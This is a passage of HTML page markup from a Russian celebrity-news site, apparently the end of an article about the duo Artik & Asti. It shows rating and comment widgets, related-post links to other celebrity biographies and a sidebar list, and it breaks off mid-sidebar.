0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"/></svg></span><span class="expert-review-likes__label">Не нравится</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Сейчас читают:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://showbiz-life.ru/lichnaya-jizn-alenu-vodonaevoy-foto/' title='Алена Водонаева: личная жизнь, биография'>
<img width="150" height="150" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/1421914388-alena-vodonaeva-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/1421914388-alena-vodonaeva-150x150.jpg 150w, https://showbiz-life.ru/wp-content/uploads/1421914388-alena-vodonaeva-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://showbiz-life.ru/wp-content/uploads/1421914388-alena-vodonaeva-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://showbiz-life.ru/wp-content/uploads/1421914388-alena-vodonaeva-150x150.jpg 150w, https://showbiz-life.ru/wp-content/uploads/1421914388-alena-vodonaeva-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></noscript><span class="yarpp-thumbnail-title">Алена Водонаева: личная жизнь, биография</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://showbiz-life.ru/oleg-kozhemyako-biografiay-karera/' title='Олег Кожемяко – &#171;антикризисный&#187; губернатор: биография, скандалы, криминал'>
<img width="150" height="150" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/70353_l-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/70353_l-150x150.jpg 150w, https://showbiz-life.ru/wp-content/uploads/70353_l-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://showbiz-life.ru/wp-content/uploads/70353_l-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://showbiz-life.ru/wp-content/uploads/70353_l-150x150.jpg 150w, https://showbiz-life.ru/wp-content/uploads/70353_l-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></noscript><span class="yarpp-thumbnail-title">Олег Кожемяко – &#171;антикризисный&#187; губернатор: биография, скандалы, криминал</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://showbiz-life.ru/umerla-anzhelika-volchkova/' title='Умерла Анжелика Волчкова: причина смерти, последние новости'>
<img width="150" height="150" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/1-29-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/1-29-150x150.jpg 150w, https://showbiz-life.ru/wp-content/uploads/1-29-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://showbiz-life.ru/wp-content/uploads/1-29-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://showbiz-life.ru/wp-content/uploads/1-29-150x150.jpg 150w, https://showbiz-life.ru/wp-content/uploads/1-29-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></noscript><span class="yarpp-thumbnail-title">Умерла Анжелика Волчкова: причина смерти, последние новости</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://showbiz-life.ru/yurij-luzhkov-prichina-smerti/' title='Умер Юрий Михайлович Лужков: причина смерти бывшего мэра Москвы'>
<img width="150" height="150" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/01-16-e1575979415890-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/01-16-e1575979415890-150x150.jpg 150w, https://showbiz-life.ru/wp-content/uploads/01-16-e1575979415890-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://showbiz-life.ru/wp-content/uploads/01-16-e1575979415890-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://showbiz-life.ru/wp-content/uploads/01-16-e1575979415890-150x150.jpg 150w, https://showbiz-life.ru/wp-content/uploads/01-16-e1575979415890-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></noscript><span class="yarpp-thumbnail-title">Умер Юрий Михайлович Лужков: причина смерти бывшего мэра Москвы</span></a>
</div>
</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-5" data-post-id="32920" data-rating-count="1" data-rating-sum="5" data-rating-value="5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( <strong>1</strong> оценка, среднее <strong>5</strong> из <strong>5</strong> )</em></div>    </div>


<div class="entry-footer">
    
    
    
    </div>




    <meta itemprop="author" content="Redaktor">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://showbiz-life.ru/duet-artik-i-asti-foto-biografiya/" content="Дуэт Артик и Асти &#8212; фото, биография, история группы">
<meta itemprop="dateModified" content="2023-03-26">
<meta itemprop="datePublished" content="2023-03-26T09:10:11+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://showbiz-life.ru/wp-content/uploads/logotype.png" alt=""></div><meta itemprop="name" content=""><meta itemprop="telephone" content=""><meta itemprop="address" content="https://showbiz-life.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-32936" class="post-card post-card-related post-32936 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-zarubezhnyx-zvezd">
    <div class="post-card__image"><a href="https://showbiz-life.ru/korejskaya-gruppa-black-pink-biografiya/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/26-2-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/26-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь зарубежных звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/korejskaya-gruppa-black-pink-biografiya/">Корейская группа Блэк Пинк (Black Pink) &#8212; биография участниц, дебют</a></div></header><div class="post-card__content">Black Pink – популярная корейская группа. Ее название многим известно, а количество фанатов увеличивается</div>
</div>
<div id="post-32834" class="post-card post-card-related post-32834 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-zarubezhnyx-zvezd">
    <div class="post-card__image"><a href="https://showbiz-life.ru/%d0%ba%d0%b5%d1%80%d0%b5%d0%bc-%d0%b1%d1%83%d1%80%d1%81%d0%b8%d0%bd-%d0%b1%d0%b8%d0%be%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d1%8f-%d0%bb%d0%b8%d1%87%d0%bd%d0%b0%d1%8f-%d0%b6%d0%b8%d0%b7%d0%bd/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/Vspk7_1650639287_2172-e1657801208623-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/Vspk7_1650639287_2172-e1657801208623-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь зарубежных звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/%d0%ba%d0%b5%d1%80%d0%b5%d0%bc-%d0%b1%d1%83%d1%80%d1%81%d0%b8%d0%bd-%d0%b1%d0%b8%d0%be%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d1%8f-%d0%bb%d0%b8%d1%87%d0%bd%d0%b0%d1%8f-%d0%b6%d0%b8%d0%b7%d0%bd/">Керем Бурсин — биография, личная жизнь, последние новости</a></div></header><div class="post-card__content">Турецкий актер Керем Бурсин востребован не только у себя на родине, но и за</div>
</div>
<div id="post-32819" class="post-card post-card-related post-32819 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-zarubezhnyx-zvezd">
    <div class="post-card__image"><a href="https://showbiz-life.ru/tom-hardi/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/tom-hardy-tom-khardi-aktior-1-e1657700267721-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/tom-hardy-tom-khardi-aktior-1-e1657700267721-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь зарубежных звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/tom-hardi/">Том Харди — биография, личная жизнь, последние новости</a></div></header><div class="post-card__content">Том Харди — популярный британский киноактер, продюсер, сценарист. Он запомнился зрителям ролями в популярных</div>
</div>
<div id="post-32792" class="post-card post-card-related post-32792 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-zarubezhnyx-zvezd">
    <div class="post-card__image"><a href="https://showbiz-life.ru/%d0%b4%d0%b6%d0%b5%d0%b9%d1%81%d0%be%d0%bd-%d1%81%d1%82%d0%b5%d1%82%d1%85%d0%b5%d0%bc/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/491810801007-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/491810801007-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь зарубежных звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/%d0%b4%d0%b6%d0%b5%d0%b9%d1%81%d0%be%d0%bd-%d1%81%d1%82%d0%b5%d1%82%d1%85%d0%b5%d0%bc/">Джейсон Стетхем — биография, личная жизнь, карьера</a></div></header><div class="post-card__content">Английский актер Джейсон Стетхем смог в довольно зрелом возрасте без специального актерского образования стать звездой мирового</div>
</div>
<div id="post-32282" class="post-card post-card-related post-32282 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-zarubezhnyx-zvezd tag-akter-li-min-xo tag-dorama-li-min-xo tag-dorama-s-li-min-xo tag-doramy-li-min-xo tag-li-min-xo-akter tag-li-min-xo-biografiya tag-li-min-xo-dorama tag-li-min-xo-i-ego-devushka tag-li-min-xo-i-ego-zhena tag-li-min-xo-i-syuzi tag-li-min-xo-lichnaya-zhizn tag-li-min-xo-pesni-i-klipy tag-li-min-xo-poslednie-novosti tag-li-min-xo-serialy tag-li-min-xo-filmografiya tag-li-min-xo-foto tag-filmy-s-li-min-xo">
    <div class="post-card__image"><a href="https://showbiz-life.ru/li-min-xo-zhizn-i-tvorchestvo-aktera-i-pevca/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/ли-мин-хо-и-его-девушка-330x140.png" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Ли Мин Хо и его девушка" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/ли-мин-хо-и-его-девушка-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Ли Мин Хо и его девушка" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь зарубежных звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/li-min-xo-zhizn-i-tvorchestvo-aktera-i-pevca/">Ли Мин Хо: жизнь и творчество актера и певца</a></div></header><div class="post-card__content">Ли Мин Хо: биография &nbsp; Ли Мин Хо родился в крошечном городке Хеуксеок-Донг в</div>
</div>
<div id="post-31780" class="post-card post-card-related post-31780 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-zarubezhnyx-zvezd tag-biografiya tag-pochemu-ushla tag-sasha-grej">
    <div class="post-card__image"><a href="https://showbiz-life.ru/saha-grej-biografiya-muzh/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/9f9dba8db7d967d160b676911fb8c280-e1583003402160-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/9f9dba8db7d967d160b676911fb8c280-e1583003402160-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь зарубежных звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/saha-grej-biografiya-muzh/">Биография Саши Грей: почему ушла из индустрии</a></div></header><div class="post-card__content">Имя Саши Грей заставляет многих краснеть лишь об одной мысли о нем. Можно сказать,</div>
</div></div></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/duet-artik-i-asti-foto-biografiya/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://showbiz-life.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='32920' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><noscript><strong><u><font color="red" size="5">Пожалуйста, включите JavaScript в Вашем обозревателе для того, чтобы оставить комментарий!</font></u></strong></noscript></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebartop">
	
</div></div></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Сейчас читают</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://showbiz-life.ru/korejskaya-gruppa-black-pink-biografiya/" target="_blank">
            <img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/26-2-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/26-2-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/26-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://showbiz-life.ru/korejskaya-gruppa-black-pink-biografiya/" target="_blank">Корейская группа Блэк Пинк (Black Pink) &#8212; биография участниц, дебют</a></div>

                    <div class="widget-article__description">
                Black Pink – популярная корейская группа. Ее название многим известно, а количество фанатов увеличивается            </div>
        

                    <div class="entry-meta">
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://showbiz-life.ru/uchastniki-dizel-shou-biografii/" target="_blank">
            <img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/1-46-e1542313674870-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/1-46-e1542313674870-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/1-46-e1542313674870-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://showbiz-life.ru/uchastniki-dizel-shou-biografii/" target="_blank">Участники «Дизель-шоу»: биографии актеров, жизнь до и после аварии</a></div>

                    <div class="widget-article__description">
                Участники «Дизель-шоу» уже давно стали любимцами публики, но интерес к жизни актеров, деталям их            </div>
        

                    <div class="entry-meta">
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://showbiz-life.ru/lichnaya-jizn-ilya-lazerson/" target="_blank">
            <img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/inx960x640-25-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/inx960x640-25-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/inx960x640-25-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://showbiz-life.ru/lichnaya-jizn-ilya-lazerson/" target="_blank">Илья Лазерсон: биография</a></div>

                    <div class="widget-article__description">
                Илья Лазерсон родился 8 марта 1964 года на Западной Украине. Отец работал инженером, а            </div>
        

                    <div class="entry-meta">
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://showbiz-life.ru/lico-maksim-chto-sluchilos/" target="_blank">
            <img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/01-11-e1574357351746-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/01-11-e1574357351746-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/01-11-e1574357351746-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://showbiz-life.ru/lico-maksim-chto-sluchilos/" target="_blank">Фото лица Максим крупным планом: что случилось с певицей</a></div>

                    <div class="widget-article__description">
                После того как в сети появились записи церемонии «Золотой граммофон», пользователи задаются вопросом, что            </div>
        

                    <div class="entry-meta">
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://showbiz-life.ru/sofiya-rotaru-poslednie-novosti-zdorovie/" target="_blank">
